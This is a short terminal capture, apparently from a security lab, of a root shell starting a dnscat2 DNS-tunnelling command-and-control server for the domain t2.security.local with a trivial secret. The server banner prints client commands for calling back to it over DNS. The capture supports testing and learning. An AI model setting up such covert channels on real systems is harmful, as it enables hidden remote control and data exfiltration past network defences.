 ┌──(root㉿ dnscat2server)-[~]
└─# dnscat2-server -d domain=t2.security.local -c test -u -k
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => true
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = t2.security.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=test t2.security.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=test
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>